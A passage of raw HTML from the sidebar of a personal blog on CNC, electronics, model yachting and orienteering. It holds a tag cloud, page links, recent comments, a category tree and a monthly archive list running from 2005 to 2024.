	<li><a href="http://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
	<li><a href="http://www.anderswallin.net/tag/nordiccup/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 9.6666666666667pt;" aria-label="NordicCup (14 items)">NordicCup</a></li>
	<li><a href="http://www.anderswallin.net/tag/noux/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 11pt;" aria-label="noux (17 items)">noux</a></li>
	<li><a href="http://www.anderswallin.net/tag/opencamlib/" class="tag-cloud-link tag-link-264 tag-link-position-27" style="font-size: 15.666666666667pt;" aria-label="opencamlib (34 items)">opencamlib</a></li>
	<li><a href="http://www.anderswallin.net/tag/orienteering/" class="tag-cloud-link tag-link-269 tag-link-position-28" style="font-size: 9.1666666666667pt;" aria-label="orienteering (13 items)">orienteering</a></li>
	<li><a href="http://www.anderswallin.net/tag/paloheina/" class="tag-cloud-link tag-link-588 tag-link-position-29" style="font-size: 15.666666666667pt;" aria-label="paloheinä (34 items)">paloheinä</a></li>
	<li><a href="http://www.anderswallin.net/tag/photo/" class="tag-cloud-link tag-link-691 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Photo (14 items)">Photo</a></li>
	<li><a href="http://www.anderswallin.net/tag/photodiode/" class="tag-cloud-link tag-link-495 tag-link-position-31" style="font-size: 8.5pt;" aria-label="photodiode (12 items)">photodiode</a></li>
	<li><a href="http://www.anderswallin.net/tag/pikanto/" class="tag-cloud-link tag-link-280 tag-link-position-32" style="font-size: 14.833333333333pt;" aria-label="pikanto (30 items)">pikanto</a></li>
	<li><a href="http://www.anderswallin.net/tag/pirttimaki/" class="tag-cloud-link tag-link-625 tag-link-position-33" style="font-size: 12.333333333333pt;" aria-label="pirttimäki (21 items)">pirttimäki</a></li>
	<li><a href="http://www.anderswallin.net/tag/plan/" class="tag-cloud-link tag-link-281 tag-link-position-34" style="font-size: 8pt;" aria-label="plan (11 items)">plan</a></li>
	<li><a href="http://www.anderswallin.net/tag/python/" class="tag-cloud-link tag-link-291 tag-link-position-35" style="font-size: 12.333333333333pt;" aria-label="python (21 items)">python</a></li>
	<li><a href="http://www.anderswallin.net/tag/run/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 10.5pt;" aria-label="run (16 items)">run</a></li>
	<li><a href="http://www.anderswallin.net/tag/salmenkallio/" class="tag-cloud-link tag-link-549 tag-link-position-37" style="font-size: 8pt;" aria-label="salmenkallio (11 items)">salmenkallio</a></li>
	<li><a href="http://www.anderswallin.net/tag/solvalla/" class="tag-cloud-link tag-link-532 tag-link-position-38" style="font-size: 12pt;" aria-label="solvalla (20 items)">solvalla</a></li>
	<li><a href="http://www.anderswallin.net/tag/strontium/" class="tag-cloud-link tag-link-513 tag-link-position-39" style="font-size: 8.5pt;" aria-label="strontium (12 items)">strontium</a></li>
	<li><a href="http://www.anderswallin.net/tag/travel/" class="tag-cloud-link tag-link-695 tag-link-position-40" style="font-size: 11.333333333333pt;" aria-label="Travel (18 items)">Travel</a></li>
	<li><a href="http://www.anderswallin.net/tag/usa/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 11pt;" aria-label="USA (17 items)">USA</a></li>
	<li><a href="http://www.anderswallin.net/tag/video/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 12.333333333333pt;" aria-label="video (21 items)">video</a></li>
	<li><a href="http://www.anderswallin.net/tag/voronoi/" class="tag-cloud-link tag-link-377 tag-link-position-43" style="font-size: 11.666666666667pt;" aria-label="voronoi (19 items)">voronoi</a></li>
	<li><a href="http://www.anderswallin.net/tag/waterline/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 8pt;" aria-label="waterline (11 items)">waterline</a></li>
	<li><a href="http://www.anderswallin.net/tag/white-rabbit/" class="tag-cloud-link tag-link-528 tag-link-position-45" style="font-size: 8.5pt;" aria-label="white rabbit (12 items)">white rabbit</a></li>
</ul>
</div>
</nav></aside><aside id="pages-7" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-19"><a href="http://www.anderswallin.net/about/">About</a></li>
<li class="page_item page-item-135"><a href="http://www.anderswallin.net/cam/">CAM</a></li>
<li class="page_item page-item-8322"><a href="http://www.anderswallin.net/open-hardware/">Open Hardware</a></li>
<li class="page_item page-item-8442"><a href="http://www.anderswallin.net/open-source-software/">Open Source Software</a></li>
<li class="page_item page-item-125"><a href="http://www.anderswallin.net/radiosailing-links/model-boats/">Model Boats</a></li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jari</span> on <a href="http://www.anderswallin.net/2024/04/akaslompolo-2024/#comment-1769810">Äkäslompolo 2024</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767941">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">AL</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767935">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">Thomas</span> on <a href="http://www.anderswallin.net/2020/05/supermicro-atom-c2000-fix-5018a-mltn4-with-a1sam-2550f/#comment-1767416">SuperMicro Atom C2000 fix (5018A-MLTN4 with A1SAM-2550F)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1762541">Pulse Stretcher - V2</a></li></ul></nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-3"><a href="http://www.anderswallin.net/category/articles/">Articles</a> (20)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.anderswallin.net/category/astro/">Astronomy</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-467"><a href="http://www.anderswallin.net/category/astro/messier-objects/">Messier objects</a> (10)
</li>
	<li class="cat-item cat-item-465"><a href="http://www.anderswallin.net/category/astro/telescope-making/">Telescope Making</a> (19)
</li>
	<li class="cat-item cat-item-466"><a href="http://www.anderswallin.net/category/astro/wide-field-astrophotography/">Wide Field Astrophotography</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.anderswallin.net/category/blog/">Blog</a> (18)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.anderswallin.net/category/cnc/">CNC</a> (219)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="http://www.anderswallin.net/category/cnc/cam/">CAM</a> (102)
	<ul class='children'>
	<li class="cat-item cat-item-437"><a href="http://www.anderswallin.net/category/cnc/cam/drop-cutter-cam/">Drop-Cutter</a> (18)
</li>
	<li class="cat-item cat-item-436"><a href="http://www.anderswallin.net/category/cnc/cam/openvoronoi/">OpenVoronoi</a> (33)
</li>
	<li class="cat-item cat-item-438"><a href="http://www.anderswallin.net/category/cnc/cam/waterline-cam/">Waterline</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.anderswallin.net/category/cnc/emc/">EMC</a> (35)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.anderswallin.net/category/cnc/lathe-cnc/">Lathe</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-440"><a href="http://www.anderswallin.net/category/computer/">Computer</a> (34)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.anderswallin.net/category/electronics/">Electronics</a> (207)
<ul class='children'>
	<li class="cat-item cat-item-837"><a href="http://www.anderswallin.net/category/electronics/kicad-footprint/">kicad-footprint</a> (30)
</li>
	<li class="cat-item cat-item-838"><a href="http://www.anderswallin.net/category/electronics/kicad-symbol/">kicad-symbol</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="http://www.anderswallin.net/category/fail-2/">Fail</a> (7)
</li>
	<li class="cat-item cat-item-464"><a href="http://www.anderswallin.net/category/model-yachting/">Model Yachting</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="http://www.anderswallin.net/category/model-yachting/iom-building/">IOM Building</a> (56)
</li>
	<li class="cat-item cat-item-12"><a href="http://www.anderswallin.net/category/model-yachting/iom-design/">IOM Design</a> (28)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.anderswallin.net/category/model-yachting/iom-events/">IOM Events</a> (57)
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.anderswallin.net/category/model-yachting/iom-events/iom-worlds-2007/">IOM Worlds 2007</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.anderswallin.net/category/model-yachting/micromagic/">MicroMagic</a> (14)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.anderswallin.net/category/model-yachting/pikanto-iom-building/">PIKANTO</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.anderswallin.net/category/photo/">Photo</a> (47)
</li>
	<li class="cat-item cat-item-19"><a href="http://www.anderswallin.net/category/programming/">Programming</a> (27)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.anderswallin.net/category/research/">Research</a> (133)
<ul class='children'>
	<li class="cat-item cat-item-497"><a href="http://www.anderswallin.net/category/research/optical-tweezers-research/">Optical Tweezers</a> (14)
</li>
	<li class="cat-item cat-item-697"><a href="http://www.anderswallin.net/category/research/time-and-frequency/">Time and Frequency</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.anderswallin.net/category/sailing/">Sailing</a> (16)
</li>
	<li class="cat-item cat-item-23"><a href="http://www.anderswallin.net/category/shared-links/">shared links</a> (133)
</li>
	<li class="cat-item cat-item-470"><a href="http://www.anderswallin.net/category/sport/">Sport</a> (414)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="http://www.anderswallin.net/category/sport/cycling-2/">Cycling</a> (57)
</li>
	<li class="cat-item cat-item-469"><a href="http://www.anderswallin.net/category/sport/orienteering-2/">Orienteering</a> (257)
	<ul class='children'>
	<li class="cat-item cat-item-517"><a href="http://www.anderswallin.net/category/sport/orienteering-2/firmaliiga/">Firmaliiga</a> (39)
</li>
	<li class="cat-item cat-item-518"><a href="http://www.anderswallin.net/category/sport/orienteering-2/jukola-orienteering-2/">Jukola</a> (8)
</li>
	<li class="cat-item cat-item-567"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2011/">Orienteering2011</a> (5)
</li>
	<li class="cat-item cat-item-558"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2012/">Orienteering2012</a> (23)
</li>
	<li class="cat-item cat-item-621"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2013/">Orienteering2013</a> (44)
</li>
	<li class="cat-item cat-item-622"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2014/">Orienteering2014</a> (40)
</li>
	<li class="cat-item cat-item-659"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2015/">Orienteering2015</a> (39)
</li>
	<li class="cat-item cat-item-726"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2016/">Orienteering2016</a> (19)
</li>
	<li class="cat-item cat-item-777"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2017/">Orienteering2017</a> (20)
</li>
	<li class="cat-item cat-item-824"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2018/">Orienteering2018</a> (14)
</li>
	<li class="cat-item cat-item-860"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2019/">Orienteering2019</a> (19)
</li>
	<li class="cat-item cat-item-884"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2020/">Orienteering2020</a> (11)
</li>
	<li class="cat-item cat-item-889"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2021/">Orienteering2021</a> (11)
</li>
	<li class="cat-item cat-item-482"><a href="http://www.anderswallin.net/category/sport/orienteering-2/rogaining-orienteering-2/">Rogaining</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.anderswallin.net/category/sport/running/">Running</a> (88)
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="http://www.anderswallin.net/category/sport/running/half-marathon-running/">Half-marathon</a> (9)
</li>
	<li class="cat-item cat-item-439"><a href="http://www.anderswallin.net/category/sport/running/long-run/">Long-Run</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="http://www.anderswallin.net/category/sport/running/marathon-running/">Marathon</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.anderswallin.net/category/sport/skiing-2/">Skiing</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.anderswallin.net/category/travel/">Travel</a> (56)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.anderswallin.net/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-805"><a href="http://www.anderswallin.net/category/woodworking/">woodworking</a> (6)
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.anderswallin.net/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2022/12/'> December 2022 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2021/09/'> September 2021 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/05/'> May 2020 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2020/03/'> March 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='http://www.anderswallin.net/2019/04/'> April 2019 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2019/03/'> March 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/02/'> February 2019 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2019/01/'> January 2019 &nbsp;(33)</option>
	<option value='http://www.anderswallin.net/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2018/09/'> September 2018 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2018/06/'> June 2018 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2018/02/'> February 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2017/10/'> October 2017 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2017/08/'> August 2017 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2017/05/'> May 2017 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2017/01/'> January 2017 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2016/06/'> June 2016 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2015/12/'> December 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2015/10/'> October 2015 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2015/08/'> August 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2015/06/'> June 2015 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2015/03/'> March 2015 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2014/11/'> November 2014 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2014/10/'> October 2014 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2014/08/'> August 2014 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2014/02/'> February 2014 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2013/12/'> December 2013 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2013/09/'> September 2013 &nbsp;(18)</option>
	<option value='http://www.anderswallin.net/2013/08/'> August 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/07/'> July 2013 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2013/06/'> June 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/05/'> May 2013 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2013/04/'> April 2013 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2013/03/'> March 2013 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2013/01/'> January 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2012/12/'> December 2012 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2012/11/'> November 2012 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2012/10/'> October 2012 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2012/09/'> September 2012 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2012/08/'> August 2012 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2012/07/'> July 2012 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2012/06/'> June 2012 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2012/05/'> May 2012 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2012/01/'> January 2012 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2011/11/'> November 2011 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2011/10/'> October 2011 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2011/09/'> September 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2011/07/'> July 2011 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2011/06/'> June 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/05/'> May 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/04/'> April 2011 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2011/03/'> March 2011 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2011/01/'> January 2011 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2010/12/'> December 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/11/'> November 2010 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2010/10/'> October 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/09/'> September 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/08/'> August 2010 &nbsp;(26)</option>
	<option value='http://www.anderswallin.net/2010/07/'> July 2010 &nbsp;(21)</option>
	<option value='http://www.anderswallin.net/2010/06/'> June 2010 &nbsp;(23)</option>
	<option value='http://www.anderswallin.net/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/04/'> April 2010 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2010/03/'> March 2010 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2010/02/'> February 2010 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2010/01/'> January 2010 &nbsp;(25)</option>
	<option value='http://www.anderswallin.net/2009/12/'> December 2009 &nbsp;(26)</option>
	<option value='http://www.anderswallin.net/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='http://www.anderswallin.net/2009/10/'> October 2009 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2009/08/'> August 2009 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2009/07/'> July 2009 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2009/06/'> June 2009 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2009/05/'> May 2009 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='http://www.anderswallin.net/2009/03/'> March 2009 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2009/01/'> January 2009 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2008/12/'> December 2008 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/09/'> September 2008 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2008/08/'> August 2008 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2008/07/'> July 2008 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2008/06/'> June 2008 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/04/'> April 2008 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2008/03/'> March 2008 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2007/11/'> November 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2007/10/'> October 2007 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2007/09/'> September 2007 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2007/08/'> August 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2007/07/'> July 2007 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2007/06/'> June 2007 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2007/05/'> May 2007 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2007/03/'> March 2007 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2007/02/'> February 2007 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2006/12/'> December 2006 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2006/11/'> November 2006 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2006/10/'> October 2006 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2006/09/'> September 2006 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2006/08/'> August 2006 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2006/05/'> May 2006 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2006/04/'> April 2006 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2006/03/'> March 2006 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2006/02/'> February 2006 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2005/11/'> November 2005 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2005/10/'> October 2005 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/06/'> June 2005 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2005/05/'> May 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/04/'> April 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/02/'> February 2005 &nbsp;(1)</option>
